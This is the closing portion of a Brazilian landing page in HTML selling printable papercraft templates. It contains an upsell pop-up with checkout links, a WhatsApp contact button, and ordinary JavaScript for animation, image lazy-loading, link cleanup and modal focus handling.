      <p class="modal-from">R$ 24,90</p>
      <p class="modal-val">R$ 17,90</p>
      <p class="modal-save">Economize R$ 7,00 agora</p>
      <ul class="modal-feats">
        <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso a +3.500 moldes prontos para imprimir</li>
        <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Acesso vitalício, sem pagar de novo</li>
        <li><svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M5 12.5l4.5 4.5L19 7.5" stroke="#31BE5E" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Os 7 bônus liberados na hora</li>
      </ul>
    </div>

    <!-- CHECKOUT R$ 17,90 (upgrade com desconto) -->
    <a class="btn btn-green modal-cta" href="https://tilimcheckout.com/checkout?p=5e31893d70da05b1410de8f417f90ae1">Sim, quero o desconto!</a>

    <!-- CHECKOUT R$ 10,00 (acesso basico) -->
    <a class="modal-no" href="https://tilimcheckout.com/checkout?p=e0206cb22ff79fad792a8d5a63ca6f12">Não, obrigado. Quero apenas o acesso básico.</a>
  </div>
</div>

<!-- ============ whatsapp flutuante ============ -->
<!-- TROCAR AQUI: o numero vai depois de wa.me/ no formato 55 + DDD + numero,
     so digitos. O texto da mensagem vem depois de ?text= -->
<a class="zap"
   href="https://wa.me/5519998292609?text=Ol%C3%A1!%20Tenho%20interesse%20nos%20moldes%20de%20papercraft."
   target="_blank"
   rel="noopener"
   aria-label="Falar no WhatsApp">
  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true">
    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347M12.05 21.785h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884a9.82 9.82 0 0 1 6.988 2.896 9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413"/>
  </svg>
</a>
<script>
  /* O script de UTM da Utmify reescreve os links da pagina. Nos links de
     checkout isso e bom (ele carimba a origem da venda), mas no link do
     WhatsApp ele embaralha a mensagem, inserindo caracteres invisiveis no
     meio das palavras - o cliente abria o chat com "O...la!" quebrado.
     Este bloco roda aqui mesmo, antes da Utmify entrar em acao, guarda o
     endereco correto e o repoe no instante do clique.
     Para trocar numero ou mensagem, mexa so no href do link acima. */
  (function(){
    var zap=document.querySelector(".zap");
    if(!zap)return;
    /* tira qualquer caractere invisivel, inclusive se ja tiver sido injetado */
    function limpa(u){
      return u.replace(/%E2%80%8[B-F]|%E2%81%A[0-9A-Fa-f]|%EF%BB%BF/gi,"")
              .replace(/[​-‏⁠-⁯﻿]/g,"");
    }
    var certo=limpa(zap.getAttribute("href"));
    zap.setAttribute("href",certo);
    function repoe(){
      if(zap.getAttribute("href")!==certo)zap.setAttribute("href",certo);
    }
    ["pointerdown","touchstart","mousedown","click","auxclick","contextmenu"]
      .forEach(function(ev){zap.addEventListener(ev,repoe,true);});
  })();
</script>

<script>
  /* ---- cena da impressora do topo ----
     Imprime a folha, o boneco salta, some, e entra o proximo. Roda so quando
     a cena esta visivel e a aba esta aberta. TROCAR OS BONECOS: e so mexer na
     lista abaixo (tamanho = largura em % da cena). */
  (function(){
    var BONECOS=[
      {src:"imagens/bonecos/touro.webp",          nome:"Touro",         tamanho:62},
      {src:"imagens/bonecos/stitch.webp",         nome:"Stitch",        tamanho:62},
      {src:"imagens/bonecos/cavalo.webp",         nome:"Cavalo",        tamanho:62},
      {src:"imagens/bonecos/chaves.webp",         nome:"Chaves",        tamanho:62},
      {src:"imagens/bonecos/gatinho-preto.webp",  nome:"Gatinho Preto", tamanho:62}
    ];

    var cena=document.querySelector(".cena");
    if(!cena)return;
    function q(s){return cena.querySelector(s);}
    var molde=q(".saida__molde"),boneco=q(".saida__boneco"),
        nome=q(".legenda__nome"),visor=q(".visor__n");
    var semMovimento=matchMedia("(prefers-reduced-motion: reduce)").matches;

    q(".visor__total").textContent=("0"+BONECOS.length).slice(-2);

    var vez=0,tempos=[],rodando=false;
    function imprimir(){
      var item=BONECOS[vez%BONECOS.length];
      cena.classList.remove("imprimindo","pulou","sumindo");
      molde.src=item.src;
      boneco.src=item.src;
      cena.style.setProperty("--tam",item.tamanho||22);
      visor.textContent=("0"+((vez%BONECOS.length)+1)).slice(-2);
      void cena.offsetWidth;  /* reinicia as animacoes */
      cena.classList.add("imprimindo");
      tempos.push(setTimeout(function(){cena.classList.add("pulou");nome.textContent=item.nome;},1150));
      tempos.push(setTimeout(function(){cena.classList.add("sumindo");},3700));
      tempos.push(setTimeout(function(){vez++;imprimir();},4200));
    }
    function ligar(){if(!rodando){rodando=true;imprimir();}}
    function desligar(){rodando=false;tempos.forEach(clearTimeout);tempos=[];}

    if(semMovimento){
      var item=BONECOS[0];
      molde.src=item.src;boneco.src=item.src;nome.textContent=item.nome;
      cena.style.setProperty("--tam",item.tamanho||22);
      cena.classList.add("imprimindo","pulou");
      return;
    }

    new IntersectionObserver(function(e){
      (e[0].isIntersecting&&!document.hidden)?ligar():desligar();
    },{threshold:.15}).observe(cena);
    document.addEventListener("visibilitychange",function(){document.hidden?desligar():ligar();});

    /* a cena acompanha de leve o movimento do mouse */
    addEventListener("pointermove",function(e){
      var r=cena.getBoundingClientRect();
      if(r.bottom<0||r.top>innerHeight)return;
      cena.style.setProperty("--px",((e.clientX-r.left)/r.width-.5).toFixed(3));
      cena.style.setProperty("--py",((e.clientY-r.top)/r.height-.5).toFixed(3));
    },{passive:true});
  })();

  /* data de hoje na barra de promoção, no formato dd/mm/aaaa */
  (function(){
    var el=document.getElementById("data-hoje");
    if(!el)return;
    function dois(n){return n<10?"0"+n:""+n;}
    var d=new Date();
    el.textContent=dois(d.getDate())+"/"+dois(d.getMonth()+1)+"/"+d.getFullYear();
  })();

  /* ano corrente no rodape */
  (function(){
    var el=document.getElementById("ano");
    if(el)el.textContent=new Date().getFullYear();
  })();

  /* esconde a <img loading="lazy" decoding="async"> enquanto o arquivo ainda não existe na pasta imagens/ */
  (function(){
    function hide(im){
      im.style.visibility="hidden";
      if(im.parentNode){im.parentNode.classList.remove("is-loaded");im.parentNode.classList.add("is-missing");}
    }
    function show(im){
      im.style.visibility="visible";
      if(im.parentNode){im.parentNode.classList.add("is-loaded");im.parentNode.classList.remove("is-missing");}
    }
    Array.prototype.forEach.call(document.querySelectorAll(".ph img"),function(im){
      im.addEventListener("error",function(){hide(im);});
      im.addEventListener("load",function(){show(im);});
      /* quem ainda esta com data-src nao tem src: nao e arquivo faltando, e so a
         imagem adiada esperando a vez. Nada de marcar como ausente aqui. */
      if(!im.dataset.src&&im.complete){im.naturalWidth===0?hide(im):show(im);}
    });
  })();

  /* pop-up de upgrade ao clicar no botao do acesso basico */
  (function(){
    var modal=document.getElementById("upsell");
    var btn=document.getElementById("btn-basico");
    if(!modal||!btn)return;
    var anterior=null;
    function abre(ev){
      ev.preventDefault();
      anterior=document.activeElement;
      modal.classList.add("is-open");
      document.body.classList.add("travado");
      var alvo=modal.querySelector(".modal-cta");
      if(alvo)alvo.focus();
    }
    function fecha(){
      modal.classList.remove("is-open");
      document.body.classList.remove("travado");
      if(anterior&&anterior.focus)anterior.focus();
    }
    btn.addEventListener("click",abre);
    Array.prototype.forEach.call(modal.querySelectorAll("[data-fechar]"),function(el){
      el.addEventListener("click",function(ev){ev.preventDefault();fecha();});
    });
    modal.addEventListener("click",function(ev){if(ev.target===modal)fecha();});
    document.addEventListener("keydown",function(ev){
      if((ev.key==="Escape"||ev.key==="Esc")&&modal.classList.contains("is-open"))fecha();
    });
    /* mantem o foco dentro do pop-up enquanto ele esta aberto */
    modal.addEventListener("keydown",function(ev){
      if(ev.key!=="Tab")return;
      var foco=modal.querySelectorAll("button,a[href]");
      if(!foco.length)return;
      var pri=foco[0],ult=foco[foco.length-1];
      if(ev.shiftKey&&document.activeElement===pri){ev.preventDefault();ult.focus();}
      else if(!ev.shiftKey&&document.activeElement===ult){ev.preventDefault();pri.focus();}
    });
  })();

  /* hidrata as imagens adiadas pouco antes de elas entrarem na tela */
  (function(){
    var alvos=document.querySelectorAll("img[data-src]");
    if(!alvos.length)return;
    function carrega(im){
      if(!im.dataset.src)return;
      im.loading="eager";
      im.src=im.dataset.src;
      im.removeAttribute("data-src");
    }
    if(!("IntersectionObserver" in window)){
      Array.prototype.forEach.call(alvos,carrega);
      return;
    }
    var obs=new IntersectionObserver(function(itens){
      itens.forEach(function(i){
        if(i.isIntersecting){carrega(i.target);obs.unobserve(i.target);}
      });
    },{rootMargin:"500px 0px"});
    Array.prototype.forEach.call(alvos,function(im){obs.observe(im);});
  })();
</script>
</body>
</html>



